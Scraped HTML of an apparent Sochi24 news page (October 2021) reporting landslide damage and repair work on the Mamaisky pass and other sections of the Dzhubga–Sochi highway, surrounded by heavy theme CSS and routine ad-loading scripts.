scoped>.tdi_233{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_233,.tdi_233 .tdc-inner-columns{display:block}.tdi_233 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_233{margin-left:0;margin-right:0}.tdi_233>.vc_column_inner,.tdi_233>.tdc-inner-columns>.vc_column_inner{padding-left:0;padding-right:0}}.tdi_233{margin-bottom:30px!important;padding-top:4px!important;padding-bottom:4px!important;border-color:var(--dark-border)!important;border-style:solid!important;border-width:1px 0 1px 0!important}.tdi_233 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_233{padding-top:10px!important;padding-bottom:10px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_233{margin-bottom:20px!important;padding-top:0!important;padding-bottom:0!important}}</style><div class="vc_column_inner tdi_235  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_235{vertical-align:baseline}.tdi_235 .vc_column-inner>.wpb_wrapper,.tdi_235 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_235 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_235 .vc_column-inner,.tdi_235 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_235 .vc_column-inner>.wpb_wrapper,.tdi_235 .vc_column-inner>.wpb_wrapper .tdc-elements{flex-direction:column}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_date tdi_236 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_236" ><style>.tdi_236{margin-bottom:0!important;margin-left:15px!important;padding-left:15px!important;border-color:var(--dark-border)!important;border-style:solid!important;border-width:0 0 0 1px!important}@media(min-width:1141px){.tdi_236{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_236{margin-left:10px!important;padding-left:10px!important;display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_236{margin-left:5px!important;padding-left:5px!important}}@media (max-width:767px){.tdi_236{margin-top:10px!important;margin-right:0!important;margin-bottom:10px!important;margin-left:0!important;padding-top:10px!important;padding-right:0!important;padding-bottom:10px!important;padding-left:0!important;width:100%!important;justify-content:center!important;text-align:center!important;border-width:1px 0 1px 0!important}}</style><style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_236 svg{width:14px}.tdi_236 .tdb-date-icon{margin-right:5px}.tdi_236{color:var(--base-color-1);font-size:15px!important;line-height:1.2!important;font-weight:500!important}.tdi_236 svg,.tdi_236 svg *{fill:var(--base-color-1)}@media (min-width:768px) and (max-width:1018px){.tdi_236{font-size:13px!important}}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2021-10-07T11:38:26+03:00">7 октября, 2021</time></div></div></div></div></div></div><div class="td_block_wrap tdb_single_content tdi_237 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_237" ><style>.tdi_237{margin-top:0!important}</style><style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_237,.tdi_237>p,.tdi_237 .tdb-block-inner>p{font-size:18px!important;line-height:1.6!important;font-weight:400!important}.tdi_237 h1{font-size:42px!important;font-weight:800!important}.tdi_237 h2{font-size:36px!important;font-weight:800!important}.tdi_237 h3:not(.tds-locker-title){font-size:30px!important;font-weight:800!important}.tdi_237 h4{font-size:26px!important;font-weight:800!important}.tdi_237 h5{font-size:22px!important;font-weight:800!important}.tdi_237 h6{font-size:20px!important;font-weight:800!important}.tdi_237 li{font-size:18px!important;font-weight:400!important}.tdi_237 li:before{margin-top:1px;line-height:18px!important}.tdi_237 .tdb-block-inner blockquote p{font-size:18px!important;line-height:1.3!important;font-style:normal!important;font-weight:400!important;text-transform:none!important;color:#222}.tdi_237,.tdi_237 p{color:var(--base-color-1)}.tdi_237 h1,.tdi_237 h2,.tdi_237 h3:not(.tds-locker-title),.tdi_237 h4,.tdi_237 h5,.tdi_237 h6{color:var(--base-color-1)}.tdi_237 .wp-caption-text,.tdi_237 figcaption{color:#999}.tdi_237 a:not(.wp-block-button__link){color:var(--accent-color-1)}.tdi_237 a:not(.wp-block-button__link):hover{color:var(--accent-color-2)}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:1019px) and (max-width:1140px){.tdi_237,.tdi_237>p,.tdi_237 .tdb-block-inner>p{font-size:16px!important}.tdi_237 h1{font-size:40px!important}.tdi_237 h2{font-size:32px!important}.tdi_237 h3:not(.tds-locker-title){font-size:28px!important}.tdi_237 h4{font-size:24px!important}.tdi_237 h5{font-size:20px!important}.tdi_237 h6{font-size:18px!important}.tdi_237 li{font-size:16px!important}.tdi_237 li:before{margin-top:1px;line-height:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_237,.tdi_237>p,.tdi_237 .tdb-block-inner>p{font-size:15px!important}.tdi_237 h1{font-size:32px!important}.tdi_237 h2{font-size:30px!important}.tdi_237 h3:not(.tds-locker-title){font-size:26px!important;line-height:1.2!important}.tdi_237 h4{font-size:22px!important}.tdi_237 h5{font-size:18px!important}.tdi_237 h6{font-size:17px!important}.tdi_237 li{font-size:15px!important}.tdi_237 li:before{margin-top:1px;line-height:15px!important}}@media (max-width:767px){.tdi_237 img.aligncenter,.tdi_237 .aligncenter img{margin-left:-20px;width:calc(100% + (2*20px));max-width:none!important}}</style><div class="tdb-block-inner td-fix-index"><p>Важное за деньНовостиОбщество</p><p>Сочи все еще пытается оправиться от последствий непогоды. В частности продолжаются работы на Мамайском перевале, где треснула дорога.</p><p>Камеры видеонаблюдения фиксируют ежедневные пробки на выезд из города. Так бывало и раньше, преимущественно летом, когда курортники массово покидали город. Теперь пробка из-за ремонта на дороге.</p><p>Как ранее сообщал «Сочи24», в результате оползневого процесса в районе Мамайского перевала образовался сдвиг основания проезжей части. Участок повреждения — до 120м.</p><p>Также пошли поперечные трещины от 0,15 м до 0,7 м, с проломами и просадками.</p><p>Были зафиксированы деформации верховых подпорных стен, разрушение бетонного водоотвода.</p><p>Накануне дорожники засыпали гравием поперечную трещину для уменьшения образовавшейся ступени и увеличения пропускной способности дороги.</p><p>В настоящее время осуществляется обследование участка для определения причин оползневого процесса и разработке мероприятий по стабилизации грунта.</p><p>Кроме Мамайского перевала на трассе Джубга-Сочи выявили ещё три поврежденных участка.</p><p>В районе Головинки произошло разрушение откоса и укрепленной обочины с образованием продольных трещин и вертикального сдвига на глубину до 1,5 м.</p><p>У комплекса «Аквалоо» произошла просадка проезжей части с образованием поперечных и продольных трещин и ступеней на асфальтобетонном покрытии высотой до 0,12 м.</p><p>Также на участке при выезде из микрорайона Дагомыс, в направлении Джубги, произошла просадка проезжей части с образованием поперечных и продольных трещин и ступеней на асфальтобетонном покрытии высотой до 0,1 м.</p><p>«Говорить о стабилизации геопроцессов, развивающихся на 4-х пострадавших участков, пока преждевременно: осуществляется постоянный мониторинг, дорожники проводят работы для обеспечения безопасного проезда на пострадавших участках», – отметил заместитель руководителя ФКУ Упрдор «Черноморье» Сергей Нефёдов.</p><p>видео: камеры «бизнес связь»</p></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_239 "><style scoped>@media (max-width:767px){.tdi_239{display:none!important}}</style><div class="td-fix-index"><div id="via_107733_5404"></div> <script src="https://ru.viadata.store/v2/comm_min.js?sid=107733" async></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_241 "><style scoped>@media (max-width:767px){.tdi_241{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="26" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_243 "><style scoped>@media(min-width:1141px){.tdi_243{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_243{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_243{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="50" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_245 "><div class="td-fix-index"> <script type="text/javascript" data-key="ea9d1c73e9ecc56335af6f93697fb258">(function(w,a){(w[a]=w[a]||[]).push({'script_key':'ea9d1c73e9ecc56335af6f93697fb258','settings':{'sid':11063}});if(!window['_Sparrow_embed']){var node=document.createElement('script');node.type='text/javascript';node.async=true;node.src='https://widget.sparrow.ru/js/embed.js';(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(node);}else{window['_Sparrow_embed'].initWidgets();}})(window,'_sparrow_widgets');</script>  <script type="text/javascript" data-key="750565cb72536aa83636f1dd012f7a0f">(function(w,a){(w[a]=w[a]||[]).push({'script_key':'750565cb72536aa83636f1dd012f7a0f','settings':{'w':107472,'sid':11063}});if(window['_Sparrow_embed']){window['_Sparrow_embed'].initWidgets();}})(window,'_sparrow_widgets');</script></div></div></div></div><div class="vc_column tdi_247 custom-sticky-sidebar wpb_column vc_column_container tdc-column td-pb-span5 td-is-sticky"><style scoped>.tdi_247{vertical-align:baseline}.tdi_247>.wpb_wrapper,.tdi_247>.wpb_wrapper>.tdc-elements{display:block}.tdi_247>.wpb_wrapper>.tdc-elements{width:100%}.tdi_247>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_247>.wpb_wrapper{width:auto;height:auto}.tdi_247{width:30%!important}@media (min-width:768px) and (max-width:1018px){.tdi_247{padding-top:20px!important}}@media (max-width:767px){.tdi_247{padding-top:0!important;padding-right:20px!important;padding-left:20px!important;width:100%!important}}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="vc_row_inner tdi_249  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_249{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_249,.tdi_249 .tdc-inner-columns{display:block}.tdi_249 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_249{margin-left:0;margin-right:0}.tdi_249>.vc_column_inner,.tdi_249>.tdc-inner-columns>.vc_column_inner{padding-left:0;padding-right:0}}.tdi_249{margin-right:-84px!important;margin-bottom:40px!important}.tdi_249 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_249{margin-right:-35px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_249{margin-right:-10px!important}}</style><div class="vc_column_inner tdi_251  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_251{vertical-align:baseline}.tdi_251 .vc_column-inner>.wpb_wrapper,.tdi_251 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_251 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_251{padding-top:35px!important;padding-right:60px!important;padding-bottom:30px!important;padding-left:40px!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_251{padding-top:25px!important;padding-right:15px!important;padding-bottom:15px!important;padding-left:15px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_251{padding-top:30px!important;padding-right:30px!important;padding-bottom:15px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_251{padding-top:25px!important;padding-right:25px!important;padding-bottom:20px!important;padding-left:25px!important}}</style><div class="tdi_250_rand_style td-element-style" ><style>.tdi_250_rand_style{background-color:var(--light-gray)!important}</style></div><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_253 "><div class="td-fix-index"> <ins data-revive-zoneid="25" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_255 "><div class="td-fix-index"><div id="yandex_rtb_R-A-411988-18"></div> <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({renderTo:'yandex_rtb_R-A-411988-18',blockId:'R-A-411988-18'})})</script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_257 "><div class="td-fix-index"> <ins data-revive-zoneid="51" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_258 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_258" ><style>.tdi_258{margin-bottom:12px!important}</style><style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_258{text-align:left!important}.tdi_258 .tdm-descr{color:var(--base-color-1);font-size:17px!important;line-height:1.2!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdi_258 .tdm-descr{font-size:15px!important}}</style><p class="tdm-descr">Лента новостей</p></div><div class="td_block_wrap td_flex_block_1 tdi_259 td-pb-border-top td-numbered-post-flex td_block_template_1 td_flex_block"  data-td-block-uid="tdi_259" ><style>.tdi_259{margin-bottom:0!important}</style><style>.tdi_259 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_259 .td-image-container{display:none}body .tdi_259 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_259 .td-module-meta-info{padding:0 40px 0 0;border-color:#eaeaea}.tdi_259 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_259 .td_block_inner{margin-left:0;margin-right:0}.tdi_259 .td-module-container:before{bottom:-7.5px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:#b1b4bc}.tdi_259 .td-post-vid-time{display:block}.tdi_259 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:15px!important;line-height:1!important;font-weight:700!important}.tdi_259 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_259 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_259 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_259 .td-read-more{display:none}.tdi_259 .td-author-date{display:none}.tdi_259 .td-post-author-name{display:none}.tdi_259 .td-post-date,.tdi_259 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_259 .entry-review-stars{display:none}.tdi_259 .td-icon-star,.tdi_259 .td-icon-star-empty,.tdi_259 .td-icon-star-half{font-size:15px}.tdi_259 .td-module-comments{display:none}.tdi_259 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_259 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_259 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_259 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_259 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_259 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_259 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_259 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_259 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_259 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_259 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_259 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_259 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_259 .entry-title{margin:10px 0 5px;font-size:15px!important;line-height:1.2!important;font-weight:700!important}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap,.tdi_259 .td-load-more-wrap{margin-top:15px}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_259 .td-load-more-wrap a i{font-size:10px}.tdi_259 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_259 .td-block-title a,.tdi_259 .td-block-title span{font-weight:700!important}.tdi_259 .td-subcat-list a,.tdi_259 .td-subcat-dropdown span,.tdi_259 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_259 .td-editor-date,.tdi_259 .td-editor-date .td-post-author-name a,.tdi_259 .td-editor-date .entry-date,.tdi_259 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_259 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_259 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_259 .td-image-container{display:none}.tdi_259 .td-module-meta-info{padding:0 20px 0 0}.tdi_259 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_259 .td-module-container:before{bottom:-5px}.tdi_259 .td-module-container{padding:0 0 12px}.tdi_259 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_259 .td_module_wrap .td-module-container:before{display:block!important}.tdi_259 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_259 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap,.tdi_259 .td-load-more-wrap{margin-top:10px}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_259 .td-load-more-wrap a i{font-size:8px}.tdi_259 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_259 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_259 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_259 .td-image-container{display:none}.tdi_259 .td-module-meta-info{padding:0 10px 0 0}.tdi_259 .td_module_wrap{padding-bottom:3px;margin-bottom:3px;padding-bottom:3px!important;margin-bottom:3px!important}.tdi_259 .td-module-container:before{bottom:-3px}.tdi_259 .td-module-container{padding:0 0 8px}.tdi_259 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_259 .td_module_wrap .td-module-container:before{display:block!important}.tdi_259 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_259 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_259 .entry-title{margin:6px 0 0;font-size:12px!important}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap,.tdi_259 .td-load-more-wrap{margin-top:5px}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_259 .td-load-more-wrap a i{font-size:8px}.tdi_259 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_259 .td-post-category{font-size:10px!important}.tdi_259 .td-editor-date,.tdi_259 .td-editor-date .td-post-author-name a,.tdi_259 .td-editor-date .entry-date,.tdi_259 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_259 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_259 .td-image-wrap{padding-bottom:110%}.tdi_259 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_259 .td-image-container,.ie11 .tdi_259 .td-image-container{flex:0 0 auto}.tdi_259 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_259 .td-module-container:before{bottom:-7.5px}.tdi_259 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_259 .td_module_wrap .td-module-container:before{display:block!important}.tdi_259 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_259 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_259 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_259=new tdBlock();block_tdi_259.id="tdi_259";block_tdi_259.atts='{"modules_on_row":"","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"","meta_padding":"eyJhbGwiOiIwIDQwcHggMCAwICIsInBvcnRyYWl0IjoiMCAxMHB4IDAgMCAiLCJsYW5kc2NhcGUiOiIwIDIwcHggMCAwICJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.2","f_title_font_weight":"700","all_modules_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI2In0=","category_id":"115","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIxMHB4IDAgNXB4IiwicG9ydHJhaXQiOiI2cHggMCAwIn0=","m_padding":"eyJsYW5kc2NhcGUiOiIwIDAgMTJweCIsInBvcnRyYWl0IjoiMCAwIDhweCJ9","modules_gap":"0","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTAifQ==","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","el_class":"td-numbered-post-flex","modules_divider":"solid","modules_divider_color":"#b1b4bc","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-9686","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration 